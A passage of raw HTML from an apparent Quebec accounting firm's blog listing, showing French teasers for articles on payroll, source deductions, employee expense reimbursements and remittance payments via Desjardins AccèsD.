href="https://www.linkedin.com/shareArticle?url=https://cabinet-nyctale.com/produisez-vos-feuillets-fiscaux/" target="_self" title="Share on Linkedin" data-ico-fa="&#xf0e1;" class="bt_bb_icon_holder"></a></div><span class="btShareText">Share</span></div></div><!-- /btShareColumn --><div class="btReadMoreColumn"><div class="bt_bb_button bt_bb_icon_position_right bt_bb_style_clean bt_bb_size_normal btWithIcon" data-bt-override-class="{}"><a href="https://cabinet-nyctale.com/produisez-vos-feuillets-fiscaux/" target="_self" class="bt_bb_link" title="READ MORE"><span class="bt_bb_button_text" >READ MORE</span><span  data-ico-pe-7s="&#xe685;" class="bt_bb_icon_holder"></span></a></div></div><!-- /btReadMoreColumn --></div><!-- /btArticleShareEtc --></div><!-- /btArticleContentHolder --></div><!-- /port --></article><article class="btPostSingleItemStandard btPostListStandard gutter btArticleListItem animate bt_bb_animation_fade_in bt_bb_animation_move_up post-9581 post type-post status-publish format-standard has-post-thumbnail hentry category-comptabilite-pour-les-employeurs"><div class="port"><div class="btArticleContentHolder"><div class="btArticleMedia "> <div class="btMediaBox"><a href="https://cabinet-nyctale.com/declaration-des-salaires/" title="DÉCLARATION DES SALAIRES"><img data-src="https://cabinet-nyctale.com/wp-content/uploads/2024/04/Presentation-Basique-et-Simple-Gouttes-Pastel-53-e1714223738978.png" alt="https://cabinet-nyctale.com/wp-content/uploads/2024/04/Presentation-Basique-et-Simple-Gouttes-Pastel-53-e1714223738978.png" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1152px; --smush-placeholder-aspect-ratio: 1152/648;" /><noscript><img src="https://cabinet-nyctale.com/wp-content/uploads/2024/04/Presentation-Basique-et-Simple-Gouttes-Pastel-53-e1714223738978.png" alt="https://cabinet-nyctale.com/wp-content/uploads/2024/04/Presentation-Basique-et-Simple-Gouttes-Pastel-53-e1714223738978.png"/></noscript></a></div></div><!-- /btArticleMedia --><div class="btArticleHeadline"><header class="bt_bb_headline bt_bb_size_normal bt_bb_superheadline"><h2><span class="bt_bb_headline_superheadline"><span class="btArticleCategories"><a href="https://cabinet-nyctale.com/category/comptabilite-pour-les-employeurs/" class="btArticleCategory comptabilite-pour-les-employeurs">Comptabilité pour les employeurs</a></span><span class="btArticleDate">15 avril 2024</span><span class="btArticleAuthor"><a href="https://cabinet-nyctale.com/author/administrationvg/" class="btArticleAuthorURL">by Gosselin Véronique</a></span><a href="https://cabinet-nyctale.com/declaration-des-salaires/#comments" class="btArticleComments">0</a></span><span class="bt_bb_headline_content"><span><a href="https://cabinet-nyctale.com/declaration-des-salaires/" target="_self" title="DÉCLARATION DES SALAIRES">DÉCLARATION DES SALAIRES</a></span></span></h2></header></div><!-- /btArticleHeadline --><div class="btArticleContent"><p>Vérifiez au moins tous les ans si vos fournisseurs (entrepreneur, consultant, sous-traitants…) sont toujours inscrits aux taxes car on ne peut réclamer des taxes d’un fournisseur non inscrit. &nbsp; &nbsp; Planifiez un rendez-vous stratégique initial afin d&rsquo;obtenir une soumission gratuite pour votre PME. N&rsquo;hésitez pas à explorer nos autres articles. Et pour faciliter vos calculs financiers, vous pouvez utiliser...</p></div><div class="btArticleShareEtc"><div class="btShareColumn"><div class="btInnerShare"><div class="bt_bb_icon btIcoFacebook bt_bb_style_filled bt_bb_size_small bt_bb_shape_circle bt_bb_text_empty"><a href="https://www.facebook.com/sharer/sharer.php?u=https://cabinet-nyctale.com/declaration-des-salaires/" target="_self" title="Share on Facebook" data-ico-fa="&#xf09a;" class="bt_bb_icon_holder"></a></div><div class="bt_bb_icon btIcoTwitter bt_bb_style_filled bt_bb_size_small bt_bb_shape_circle bt_bb_text_empty"><a href="https://twitter.com/intent/tweet?text=https://cabinet-nyctale.com/declaration-des-salaires/" target="_self" title="Share on Twitter" data-ico-fa="&#xf099;" class="bt_bb_icon_holder"></a></div><div class="bt_bb_icon btIcoLinkedin bt_bb_style_filled bt_bb_size_small bt_bb_shape_circle bt_bb_text_empty"><a href="https://www.linkedin.com/shareArticle?url=https://cabinet-nyctale.com/declaration-des-salaires/" target="_self" title="Share on Linkedin" data-ico-fa="&#xf0e1;" class="bt_bb_icon_holder"></a></div><span class="btShareText">Share</span></div></div><!-- /btShareColumn --><div class="btReadMoreColumn"><div class="bt_bb_button bt_bb_icon_position_right bt_bb_style_clean bt_bb_size_normal btWithIcon" data-bt-override-class="{}"><a href="https://cabinet-nyctale.com/declaration-des-salaires/" target="_self" class="bt_bb_link" title="READ MORE"><span class="bt_bb_button_text" >READ MORE</span><span  data-ico-pe-7s="&#xe685;" class="bt_bb_icon_holder"></span></a></div></div><!-- /btReadMoreColumn --></div><!-- /btArticleShareEtc --></div><!-- /btArticleContentHolder --></div><!-- /port --></article><article class="btPostSingleItemStandard btPostListStandard gutter btArticleListItem animate bt_bb_animation_fade_in bt_bb_animation_move_up post-9558 post type-post status-publish format-standard has-post-thumbnail hentry category-comptabilite-pour-les-employeurs"><div class="port"><div class="btArticleContentHolder"><div class="btArticleMedia "> <div class="btMediaBox"><a href="https://cabinet-nyctale.com/comptabilisez-les-salaires/" title="COMPTABILISEZ LES SALAIRES"><img data-src="https://cabinet-nyctale.com/wp-content/uploads/2024/04/Presentation-Basique-et-Simple-Gouttes-Pastel-60-e1714225760410.png" alt="https://cabinet-nyctale.com/wp-content/uploads/2024/04/Presentation-Basique-et-Simple-Gouttes-Pastel-60-e1714225760410.png" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1152px; --smush-placeholder-aspect-ratio: 1152/648;" /><noscript><img src="https://cabinet-nyctale.com/wp-content/uploads/2024/04/Presentation-Basique-et-Simple-Gouttes-Pastel-60-e1714225760410.png" alt="https://cabinet-nyctale.com/wp-content/uploads/2024/04/Presentation-Basique-et-Simple-Gouttes-Pastel-60-e1714225760410.png"/></noscript></a></div></div><!-- /btArticleMedia --><div class="btArticleHeadline"><header class="bt_bb_headline bt_bb_size_normal bt_bb_superheadline"><h2><span class="bt_bb_headline_superheadline"><span class="btArticleCategories"><a href="https://cabinet-nyctale.com/category/comptabilite-pour-les-employeurs/" class="btArticleCategory comptabilite-pour-les-employeurs">Comptabilité pour les employeurs</a></span><span class="btArticleDate">15 avril 2024</span><span class="btArticleAuthor"><a href="https://cabinet-nyctale.com/author/administrationvg/" class="btArticleAuthorURL">by Gosselin Véronique</a></span><a href="https://cabinet-nyctale.com/comptabilisez-les-salaires/#comments" class="btArticleComments">0</a></span><span class="bt_bb_headline_content"><span><a href="https://cabinet-nyctale.com/comptabilisez-les-salaires/" target="_self" title="COMPTABILISEZ LES SALAIRES">COMPTABILISEZ LES SALAIRES</a></span></span></h2></header></div><!-- /btArticleHeadline --><div class="btArticleContent"><p>Traitez les paies de vos employés et, si votre système de paie n&rsquo;est pas intégré à votre système comptable, enregistrez les écritures correspondantes dans votre système comptable. Planifiez un rendez-vous stratégique initial afin d&rsquo;obtenir une soumission gratuite pour votre PME. N&rsquo;hésitez pas à explorer nos autres articles. Et pour faciliter vos calculs financiers, vous pouvez utiliser les calculatrices financières. Nous...</p></div><div class="btArticleShareEtc"><div class="btShareColumn"><div class="btInnerShare"><div class="bt_bb_icon btIcoFacebook bt_bb_style_filled bt_bb_size_small bt_bb_shape_circle bt_bb_text_empty"><a href="https://www.facebook.com/sharer/sharer.php?u=https://cabinet-nyctale.com/comptabilisez-les-salaires/" target="_self" title="Share on Facebook" data-ico-fa="&#xf09a;" class="bt_bb_icon_holder"></a></div><div class="bt_bb_icon btIcoTwitter bt_bb_style_filled bt_bb_size_small bt_bb_shape_circle bt_bb_text_empty"><a href="https://twitter.com/intent/tweet?text=https://cabinet-nyctale.com/comptabilisez-les-salaires/" target="_self" title="Share on Twitter" data-ico-fa="&#xf099;" class="bt_bb_icon_holder"></a></div><div class="bt_bb_icon btIcoLinkedin bt_bb_style_filled bt_bb_size_small bt_bb_shape_circle bt_bb_text_empty"><a href="https://www.linkedin.com/shareArticle?url=https://cabinet-nyctale.com/comptabilisez-les-salaires/" target="_self" title="Share on Linkedin" data-ico-fa="&#xf0e1;" class="bt_bb_icon_holder"></a></div><span class="btShareText">Share</span></div></div><!-- /btShareColumn --><div class="btReadMoreColumn"><div class="bt_bb_button bt_bb_icon_position_right bt_bb_style_clean bt_bb_size_normal btWithIcon" data-bt-override-class="{}"><a href="https://cabinet-nyctale.com/comptabilisez-les-salaires/" target="_self" class="bt_bb_link" title="READ MORE"><span class="bt_bb_button_text" >READ MORE</span><span  data-ico-pe-7s="&#xe685;" class="bt_bb_icon_holder"></span></a></div></div><!-- /btReadMoreColumn --></div><!-- /btArticleShareEtc --></div><!-- /btArticleContentHolder --></div><!-- /port --></article><article class="btPostSingleItemStandard btPostListStandard gutter btArticleListItem animate bt_bb_animation_fade_in bt_bb_animation_move_up post-7287 post type-post status-publish format-standard has-post-thumbnail hentry category-comptabilite-pour-les-employeurs"><div class="port"><div class="btArticleContentHolder"><div class="btArticleMedia "> <div class="btMediaBox"><a href="https://cabinet-nyctale.com/les-regles-fiscales-pour-les-remboursements-de-depenses-aux-employes/" title="Les règles fiscales pour les remboursements de dépenses aux employés"><img data-src="https://cabinet-nyctale.com/wp-content/uploads/2024/04/Presentation-Basique-et-Simple-Gouttes-Pastel-32-e1712582831165.png" alt="https://cabinet-nyctale.com/wp-content/uploads/2024/04/Presentation-Basique-et-Simple-Gouttes-Pastel-32-e1712582831165.png" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1152px; --smush-placeholder-aspect-ratio: 1152/648;" /><noscript><img src="https://cabinet-nyctale.com/wp-content/uploads/2024/04/Presentation-Basique-et-Simple-Gouttes-Pastel-32-e1712582831165.png" alt="https://cabinet-nyctale.com/wp-content/uploads/2024/04/Presentation-Basique-et-Simple-Gouttes-Pastel-32-e1712582831165.png"/></noscript></a></div></div><!-- /btArticleMedia --><div class="btArticleHeadline"><header class="bt_bb_headline bt_bb_size_normal bt_bb_superheadline"><h2><span class="bt_bb_headline_superheadline"><span class="btArticleCategories"><a href="https://cabinet-nyctale.com/category/comptabilite-pour-les-employeurs/" class="btArticleCategory comptabilite-pour-les-employeurs">Comptabilité pour les employeurs</a></span><span class="btArticleDate">8 avril 2024</span><span class="btArticleAuthor"><a href="https://cabinet-nyctale.com/author/administrationvg/" class="btArticleAuthorURL">by Gosselin Véronique</a></span><a href="https://cabinet-nyctale.com/les-regles-fiscales-pour-les-remboursements-de-depenses-aux-employes/#comments" class="btArticleComments">0</a></span><span class="bt_bb_headline_content"><span><a href="https://cabinet-nyctale.com/les-regles-fiscales-pour-les-remboursements-de-depenses-aux-employes/" target="_self" title="Les règles fiscales pour les remboursements de dépenses aux employés">Les règles fiscales pour les remboursements de dépenses aux employés</a></span></span></h2></header></div><!-- /btArticleHeadline --><div class="btArticleContent"><p>Dans un cadre fiscal québécois, les remboursements de dépenses aux employés sont soumis à certaines règles fiscales importantes. Voici les principaux points à considérer : Nature des dépenses remboursables : Les dépenses remboursées doivent être clairement liées aux activités professionnelles des employés et engagées dans l&rsquo;intérêt de l&rsquo;entreprise. Les frais de déplacement, de représentation, de...</p></div><div class="btArticleShareEtc"><div class="btShareColumn"><div class="btInnerShare"><div class="bt_bb_icon btIcoFacebook bt_bb_style_filled bt_bb_size_small bt_bb_shape_circle bt_bb_text_empty"><a href="https://www.facebook.com/sharer/sharer.php?u=https://cabinet-nyctale.com/les-regles-fiscales-pour-les-remboursements-de-depenses-aux-employes/" target="_self" title="Share on Facebook" data-ico-fa="&#xf09a;" class="bt_bb_icon_holder"></a></div><div class="bt_bb_icon btIcoTwitter bt_bb_style_filled bt_bb_size_small bt_bb_shape_circle bt_bb_text_empty"><a href="https://twitter.com/intent/tweet?text=https://cabinet-nyctale.com/les-regles-fiscales-pour-les-remboursements-de-depenses-aux-employes/" target="_self" title="Share on Twitter" data-ico-fa="&#xf099;" class="bt_bb_icon_holder"></a></div><div class="bt_bb_icon btIcoLinkedin bt_bb_style_filled bt_bb_size_small bt_bb_shape_circle bt_bb_text_empty"><a href="https://www.linkedin.com/shareArticle?url=https://cabinet-nyctale.com/les-regles-fiscales-pour-les-remboursements-de-depenses-aux-employes/" target="_self" title="Share on Linkedin" data-ico-fa="&#xf0e1;" class="bt_bb_icon_holder"></a></div><span class="btShareText">Share</span></div></div><!-- /btShareColumn --><div class="btReadMoreColumn"><div class="bt_bb_button bt_bb_icon_position_right bt_bb_style_clean bt_bb_size_normal btWithIcon" data-bt-override-class="{}"><a href="https://cabinet-nyctale.com/les-regles-fiscales-pour-les-remboursements-de-depenses-aux-employes/" target="_self" class="bt_bb_link" title="READ MORE"><span class="bt_bb_button_text" >READ MORE</span><span  data-ico-pe-7s="&#xe685;" class="bt_bb_icon_holder"></span></a></div></div><!-- /btReadMoreColumn --></div><!-- /btArticleShareEtc --></div><!-- /btArticleContentHolder --></div><!-- /port --></article><article class="btPostSingleItemStandard btPostListStandard gutter btArticleListItem animate bt_bb_animation_fade_in bt_bb_animation_move_up post-9263 post type-post status-publish format-standard has-post-thumbnail hentry category-comptabilite-pour-les-employeurs"><div class="port"><div class="btArticleContentHolder"><div class="btArticleMedia "> <div class="btMediaBox"><a href="https://cabinet-nyctale.com/retenues-a-la-source-federal/" title="Retenues à la source – Fédéral"><img data-src="https://cabinet-nyctale.com/wp-content/uploads/2024/03/Presentation-Basique-et-Simple-Gouttes-Pastel-10-e1712165879529.png" alt="https://cabinet-nyctale.com/wp-content/uploads/2024/03/Presentation-Basique-et-Simple-Gouttes-Pastel-10-e1712165879529.png" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1152px; --smush-placeholder-aspect-ratio: 1152/648;" /><noscript><img src="https://cabinet-nyctale.com/wp-content/uploads/2024/03/Presentation-Basique-et-Simple-Gouttes-Pastel-10-e1712165879529.png" alt="https://cabinet-nyctale.com/wp-content/uploads/2024/03/Presentation-Basique-et-Simple-Gouttes-Pastel-10-e1712165879529.png"/></noscript></a></div></div><!-- /btArticleMedia --><div class="btArticleHeadline"><header class="bt_bb_headline bt_bb_size_normal bt_bb_superheadline"><h2><span class="bt_bb_headline_superheadline"><span class="btArticleCategories"><a href="https://cabinet-nyctale.com/category/comptabilite-pour-les-employeurs/" class="btArticleCategory comptabilite-pour-les-employeurs">Comptabilité pour les employeurs</a></span><span class="btArticleDate">30 mars 2024</span><span class="btArticleAuthor"><a href="https://cabinet-nyctale.com/author/administrationvg/" class="btArticleAuthorURL">by Gosselin Véronique</a></span><a href="https://cabinet-nyctale.com/retenues-a-la-source-federal/#comments" class="btArticleComments">0</a></span><span class="bt_bb_headline_content"><span><a href="https://cabinet-nyctale.com/retenues-a-la-source-federal/" target="_self" title="Retenues à la source – Fédéral">Retenues à la source – Fédéral</a></span></span></h2></header></div><!-- /btArticleHeadline --><div class="btArticleContent"><p>Lorsque vous n&rsquo;avez aucun employé, vous pouvez effectuer une déclaration en appelant le service automatisé TéléAvis. TéléAvis est un service téléphonique automatisé vous permettant de déclarer un versement nul. Pour ce faire, composez le 1-800-959-2256. L&rsquo;utilisation de TéléAvis vous dispense d&rsquo;envoyer une pièce de versement papier et vous recevez une confirmation immédiate. Si vous avez...</p></div><div class="btArticleShareEtc"><div class="btShareColumn"><div class="btInnerShare"><div class="bt_bb_icon btIcoFacebook bt_bb_style_filled bt_bb_size_small bt_bb_shape_circle bt_bb_text_empty"><a href="https://www.facebook.com/sharer/sharer.php?u=https://cabinet-nyctale.com/retenues-a-la-source-federal/" target="_self" title="Share on Facebook" data-ico-fa="&#xf09a;" class="bt_bb_icon_holder"></a></div><div class="bt_bb_icon btIcoTwitter bt_bb_style_filled bt_bb_size_small bt_bb_shape_circle bt_bb_text_empty"><a href="https://twitter.com/intent/tweet?text=https://cabinet-nyctale.com/retenues-a-la-source-federal/" target="_self" title="Share on Twitter" data-ico-fa="&#xf099;" class="bt_bb_icon_holder"></a></div><div class="bt_bb_icon btIcoLinkedin bt_bb_style_filled bt_bb_size_small bt_bb_shape_circle bt_bb_text_empty"><a href="https://www.linkedin.com/shareArticle?url=https://cabinet-nyctale.com/retenues-a-la-source-federal/" target="_self" title="Share on Linkedin" data-ico-fa="&#xf0e1;" class="bt_bb_icon_holder"></a></div><span class="btShareText">Share</span></div></div><!-- /btShareColumn --><div class="btReadMoreColumn"><div class="bt_bb_button bt_bb_icon_position_right bt_bb_style_clean bt_bb_size_normal btWithIcon" data-bt-override-class="{}"><a href="https://cabinet-nyctale.com/retenues-a-la-source-federal/" target="_self" class="bt_bb_link" title="READ MORE"><span class="bt_bb_button_text" >READ MORE</span><span  data-ico-pe-7s="&#xe685;" class="bt_bb_icon_holder"></span></a></div></div><!-- /btReadMoreColumn --></div><!-- /btArticleShareEtc --></div><!-- /btArticleContentHolder --></div><!-- /port --></article><article class="btPostSingleItemStandard btPostListStandard gutter btArticleListItem animate bt_bb_animation_fade_in bt_bb_animation_move_up btNoMedia post-9261 post type-post status-publish format-standard hentry category-comptabilite-pour-les-employeurs"><div class="port"><div class="btArticleContentHolder"><div class="btArticleHeadline"><header class="bt_bb_headline bt_bb_size_normal bt_bb_superheadline"><h2><span class="bt_bb_headline_superheadline"><span class="btArticleCategories"><a href="https://cabinet-nyctale.com/category/comptabilite-pour-les-employeurs/" class="btArticleCategory comptabilite-pour-les-employeurs">Comptabilité pour les employeurs</a></span><span class="btArticleDate">30 mars 2024</span><span class="btArticleAuthor"><a href="https://cabinet-nyctale.com/author/administrationvg/" class="btArticleAuthorURL">by Gosselin Véronique</a></span><a href="https://cabinet-nyctale.com/traitement-des-paies-avec-desjardins/#comments" class="btArticleComments">0</a></span><span class="bt_bb_headline_content"><span><a href="https://cabinet-nyctale.com/traitement-des-paies-avec-desjardins/" target="_self" title="Traitement des paies avec Desjardins">Traitement des paies avec Desjardins</a></span></span></h2></header></div><!-- /btArticleHeadline --><div class="btArticleContent"><p>PROCÉDURE Merci de consulter les messages précédents avant de procéder au traitement des paies. Cliquez sur l&rsquo;onglet &laquo; Paie &raquo;, choisissez &laquo; Transactions &raquo;, puis &laquo; Paie régulière courante &raquo;. Vous accéderez au site, rafraîchissez la page pour afficher les noms de vos employés. Cliquez sur le premier nom et vérifiez si c&rsquo;est la bonne...</p></div><div class="btArticleShareEtc"><div class="btShareColumn"><div class="btInnerShare"><div class="bt_bb_icon btIcoFacebook bt_bb_style_filled bt_bb_size_small bt_bb_shape_circle bt_bb_text_empty"><a href="https://www.facebook.com/sharer/sharer.php?u=https://cabinet-nyctale.com/traitement-des-paies-avec-desjardins/" target="_self" title="Share on Facebook" data-ico-fa="&#xf09a;" class="bt_bb_icon_holder"></a></div><div class="bt_bb_icon btIcoTwitter bt_bb_style_filled bt_bb_size_small bt_bb_shape_circle bt_bb_text_empty"><a href="https://twitter.com/intent/tweet?text=https://cabinet-nyctale.com/traitement-des-paies-avec-desjardins/" target="_self" title="Share on Twitter" data-ico-fa="&#xf099;" class="bt_bb_icon_holder"></a></div><div class="bt_bb_icon btIcoLinkedin bt_bb_style_filled bt_bb_size_small bt_bb_shape_circle bt_bb_text_empty"><a href="https://www.linkedin.com/shareArticle?url=https://cabinet-nyctale.com/traitement-des-paies-avec-desjardins/" target="_self" title="Share on Linkedin" data-ico-fa="&#xf0e1;" class="bt_bb_icon_holder"></a></div><span class="btShareText">Share</span></div></div><!-- /btShareColumn --><div class="btReadMoreColumn"><div class="bt_bb_button bt_bb_icon_position_right bt_bb_style_clean bt_bb_size_normal btWithIcon" data-bt-override-class="{}"><a href="https://cabinet-nyctale.com/traitement-des-paies-avec-desjardins/" target="_self" class="bt_bb_link" title="READ MORE"><span class="bt_bb_button_text" >READ MORE</span><span  data-ico-pe-7s="&#xe685;" class="bt_bb_icon_holder"></span></a></div></div><!-- /btReadMoreColumn --></div><!-- /btArticleShareEtc --></div><!-- /btArticleContentHolder --></div><!-- /port --></article><article class="btPostSingleItemStandard btPostListStandard gutter btArticleListItem animate bt_bb_animation_fade_in bt_bb_animation_move_up post-9254 post type-post status-publish format-standard has-post-thumbnail hentry category-comptabilite-pour-les-employeurs"><div class="port"><div class="btArticleContentHolder"><div class="btArticleMedia "> <div class="btMediaBox"><a href="https://cabinet-nyctale.com/produire-rapport-retenues-a-la-source-provincial/" title="Produire rapport retenues à la source &#8211; Provincial"><img data-src="https://cabinet-nyctale.com/wp-content/uploads/2024/03/Presentation-Basique-et-Simple-Gouttes-Pastel-12-e1712166299769.png" alt="https://cabinet-nyctale.com/wp-content/uploads/2024/03/Presentation-Basique-et-Simple-Gouttes-Pastel-12-e1712166299769.png" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1152px; --smush-placeholder-aspect-ratio: 1152/648;" /><noscript><img src="https://cabinet-nyctale.com/wp-content/uploads/2024/03/Presentation-Basique-et-Simple-Gouttes-Pastel-12-e1712166299769.png" alt="https://cabinet-nyctale.com/wp-content/uploads/2024/03/Presentation-Basique-et-Simple-Gouttes-Pastel-12-e1712166299769.png"/></noscript></a></div></div><!-- /btArticleMedia --><div class="btArticleHeadline"><header class="bt_bb_headline bt_bb_size_normal bt_bb_superheadline"><h2><span class="bt_bb_headline_superheadline"><span class="btArticleCategories"><a href="https://cabinet-nyctale.com/category/comptabilite-pour-les-employeurs/" class="btArticleCategory comptabilite-pour-les-employeurs">Comptabilité pour les employeurs</a></span><span class="btArticleDate">29 mars 2024</span><span class="btArticleAuthor"><a href="https://cabinet-nyctale.com/author/administrationvg/" class="btArticleAuthorURL">by Gosselin Véronique</a></span><a href="https://cabinet-nyctale.com/produire-rapport-retenues-a-la-source-provincial/#comments" class="btArticleComments">0</a></span><span class="bt_bb_headline_content"><span><a href="https://cabinet-nyctale.com/produire-rapport-retenues-a-la-source-provincial/" target="_self" title="Produire rapport retenues à la source – Provincial">Produire rapport retenues à la source – Provincial</a></span></span></h2></header></div><!-- /btArticleHeadline --><div class="btArticleContent"><p>PROCÉDURE Quoi inclure ? Les paies incluses dans les rapports de retenues à la source sont celles versées pendant la période (et non gagnée pendant la période). Étapes Accèdez au site de Revenu Québec via le lien suivant. Choisissez pour les entrepreneurs qui veulent accéder à leur dossier de Revenu Québec (clients de Comptabilité MissRoyer...</p></div><div class="btArticleShareEtc"><div class="btShareColumn"><div class="btInnerShare"><div class="bt_bb_icon btIcoFacebook bt_bb_style_filled bt_bb_size_small bt_bb_shape_circle bt_bb_text_empty"><a href="https://www.facebook.com/sharer/sharer.php?u=https://cabinet-nyctale.com/produire-rapport-retenues-a-la-source-provincial/" target="_self" title="Share on Facebook" data-ico-fa="&#xf09a;" class="bt_bb_icon_holder"></a></div><div class="bt_bb_icon btIcoTwitter bt_bb_style_filled bt_bb_size_small bt_bb_shape_circle bt_bb_text_empty"><a href="https://twitter.com/intent/tweet?text=https://cabinet-nyctale.com/produire-rapport-retenues-a-la-source-provincial/" target="_self" title="Share on Twitter" data-ico-fa="&#xf099;" class="bt_bb_icon_holder"></a></div><div class="bt_bb_icon btIcoLinkedin bt_bb_style_filled bt_bb_size_small bt_bb_shape_circle bt_bb_text_empty"><a href="https://www.linkedin.com/shareArticle?url=https://cabinet-nyctale.com/produire-rapport-retenues-a-la-source-provincial/" target="_self" title="Share on Linkedin" data-ico-fa="&#xf0e1;" class="bt_bb_icon_holder"></a></div><span class="btShareText">Share</span></div></div><!-- /btShareColumn --><div class="btReadMoreColumn"><div class="bt_bb_button bt_bb_icon_position_right bt_bb_style_clean bt_bb_size_normal btWithIcon" data-bt-override-class="{}"><a href="https://cabinet-nyctale.com/produire-rapport-retenues-a-la-source-provincial/" target="_self" class="bt_bb_link" title="READ MORE"><span class="bt_bb_button_text" >READ MORE</span><span  data-ico-pe-7s="&#xe685;" class="bt_bb_icon_holder"></span></a></div></div><!-- /btReadMoreColumn --></div><!-- /btArticleShareEtc --></div><!-- /btArticleContentHolder --></div><!-- /port --></article><article class="btPostSingleItemStandard btPostListStandard gutter btArticleListItem animate bt_bb_animation_fade_in bt_bb_animation_move_up post-9232 post type-post status-publish format-standard has-post-thumbnail hentry category-comptabilite-pour-les-employeurs"><div class="port"><div class="btArticleContentHolder"><div class="btArticleMedia "> <div class="btMediaBox"><a href="https://cabinet-nyctale.com/payer-les-retenues-a-la-source-par-accesd/" title="Payer les retenues à la source par AccèsD"><img data-src="https://cabinet-nyctale.com/wp-content/uploads/2024/03/Presentation-Basique-et-Simple-Gouttes-Pastel-17-e1712174549727.png" alt="https://cabinet-nyctale.com/wp-content/uploads/2024/03/Presentation-Basique-et-Simple-Gouttes-Pastel-17-e1712174549727.png" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1152px; --smush-placeholder-aspect-ratio: 1152/648;" /><noscript><img src="https://cabinet-nyctale.com/wp-content/uploads/2024/03/Presentation-Basique-et-Simple-Gouttes-Pastel-17-e1712174549727.png" alt="https://cabinet-nyctale.com/wp-content/uploads/2024/03/Presentation-Basique-et-Simple-Gouttes-Pastel-17-e1712174549727.png"/></noscript></a></div></div><!-- /btArticleMedia --><div class="btArticleHeadline"><header class="bt_bb_headline bt_bb_size_normal bt_bb_superheadline"><h2><span class="bt_bb_headline_superheadline"><span class="btArticleCategories"><a href="https://cabinet-nyctale.com/category/comptabilite-pour-les-employeurs/" class="btArticleCategory comptabilite-pour-les-employeurs">Comptabilité pour les employeurs</a></span><span class="btArticleDate">29 mars 2024</span><span class="btArticleAuthor"><a href="https://cabinet-nyctale.com/author/administrationvg/" class="btArticleAuthorURL">by Gosselin Véronique</a></span><a href="https://cabinet-nyctale.com/payer-les-retenues-a-la-source-par-accesd/#comments" class="btArticleComments">0</a></span><span class="bt_bb_headline_content"><span><a href="https://cabinet-nyctale.com/payer-les-retenues-a-la-source-par-accesd/" target="_self" title="Payer les retenues à la source par AccèsD">Payer les retenues à la source par AccèsD</a></span></span></h2></header></div><!-- /btArticleHeadline --><div class="btArticleContent"><p>PROCÉDURE Aller chercher le liens Accès D. Cliquer Mon dossier (en haut, à droite). Se connecter. Cliquer sur Payer (en vert à droite). Cliquer sur Remises gouvernementales- Desjardins. Cocher le formulaire Retenues et cotisations de l’employeur. Cliquer sur saisir. Inscrire la bonne période et l’information requise. Cliquer sur calculer. Cliquer simultanément sur Ctrl + P....</p></div><div class="btArticleShareEtc"><div class="btShareColumn"><div class="btInnerShare"><div class="bt_bb_icon btIcoFacebook bt_bb_style_filled bt_bb_size_small bt_bb_shape_circle bt_bb_text_empty"><a href="https://www.facebook.com/sharer/sharer.php?u=https://cabinet-nyctale.com/payer-les-retenues-a-la-source-par-accesd/" target="_self" title="Share on Facebook" data-ico-fa="&#xf09a;" class="bt_bb_icon_holder"></a></div><div class="bt_bb_icon btIcoTwitter bt_bb_style_filled bt_bb_size_small bt_bb_shape_circle bt_bb_text_empty"><a href="https://twitter.com/intent/tweet?text=https://cabinet-nyctale.com/payer-les-retenues-a-la-source-par-accesd/" target="_self" title="Share on Twitter" data-ico-fa="&#xf099;" class="bt_bb_icon_holder"></a></div><div class="bt_bb_icon btIcoLinkedin bt_bb_style_filled bt_bb_size_small bt_bb_shape_circle bt_bb_text_empty"><a href="https://www.linkedin.com/shareArticle?url=https://cabinet-nyctale.com/payer-les-retenues-a-la-source-par-accesd/" target="_self" title="Share on Linkedin" data-ico-fa="&#xf0e1;" class="bt_bb_icon_holder"></a></div><span class="btShareText">Share</span></div></div><!-- /btShareColumn --><div class="btReadMoreColumn"><div class="bt_bb_button bt_bb_icon_position_right bt_bb_style_clean bt_bb_size_normal btWithIcon" data-bt-override-class="{}"><a href="https://cabinet-nyctale.com/payer-les-retenues-a-la-source-par-accesd/" target="_self" class="bt_bb_link" title="READ MORE"><span class="bt_bb_button_text" >READ MORE</span><span  data-ico-pe-7s="&#xe685;" class="bt_bb_icon_holder"></span></a></div></div><!-- /btReadMoreColumn --></div><!-- /btArticleShareEtc --></div><!-- /btArticleContentHolder --></div><!-- /port --></article><article class="btPostSingleItemStandard btPostListStandard gutter btArticleListItem animate bt_bb_animation_fade_in bt_bb_animation_move_up post-9199 post type-post status-publish format-standard has-post-thumbnail hentry category-comptabilite-pour-les-employeurs"><div class="port"><div class="btArticleContentHolder"><div class="btArticleMedia "> <div class="btMediaBox"><a href="https://cabinet-nyctale.com/produire-une-cessation-demploi/" title="Produire une cessation d’emploi"><img data-src="https://cabinet-nyctale.com/wp-content/uploads/2024/03/Presentation-Basique-et-Simple-Gouttes-Pastel-18-e1712174803867.png" alt="https://cabinet-nyctale.com/wp-content/uploads/2024/03/Presentation-Basique-et-Simple-Gouttes-Pastel-18-e1712174803867.png" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1152px; --smush-placeholder-aspect-ratio: 1152/648;" /><noscript><img src="https://cabinet-nyctale.com/wp-content/uploads/2024/03/Presentation-Basique-et-Simple-Gouttes-Pastel-18-e1712174803867.png" alt="https://cabinet-nyctale.com/wp-content/uploads/2024/03/Presentation-Basique-et-Simple-Gouttes-Pastel-18-e1712174803867.png"/></noscript></a></div></div><!-- /btArticleMedia --><div class="btArticleHeadline"><header class="bt_bb_headline bt_bb_size_normal bt_bb_superheadline"><h2><span class="bt_bb_headline_superheadline"><span class="btArticleCategories"><a href="https://cabinet-nyctale.com/category/comptabilite-pour-les-employeurs/" class="btArticleCategory comptabilite-pour-les-employeurs">Comptabilité pour les employeurs</a></span><span class="btArticleDate">29 mars 2024</span><span class="btArticleAuthor"><a href="https://cabinet-nyctale.com/author/administrationvg/" class="btArticleAuthorURL">by Gosselin Véronique</a></span><a href="https://cabinet-nyctale.com/produire-une-cessation-demploi/#comments" class="btArticleComments">0</a></span><span class="bt_bb_headline_content"><span><a href="https://cabinet-nyctale.com/produire-une-cessation-demploi/" target="_self" title="Produire une cessation d’emploi">Produire une cessation d’emploi</a></span></span></h2></header></div><!-- /btArticleHeadline --><div class="btArticleContent"><p>Questions importantes pour traiter une cessation 